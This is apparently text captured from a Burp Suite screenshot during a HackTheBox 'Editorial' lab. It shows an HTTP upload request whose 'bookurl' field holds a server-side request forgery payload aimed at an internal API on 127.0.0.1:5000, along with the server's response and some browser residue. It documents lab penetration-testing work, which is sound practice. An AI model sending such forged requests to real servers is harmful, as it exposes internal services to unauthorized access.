 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------225504772512651702222245493253
8 Content-Length: 400
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------225504772512651702222245493253
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/promos
18 -----------------------------225504772512651702222245493253
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------225504772512651702222245493253--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 24 Apr 2025 12:35:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/7600af0a-d4c8-451d-a9af-1e84ced89601
editorial.htb/static/uploads/7600af0a-d4c8-451d-a9af-1e84ced89601
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.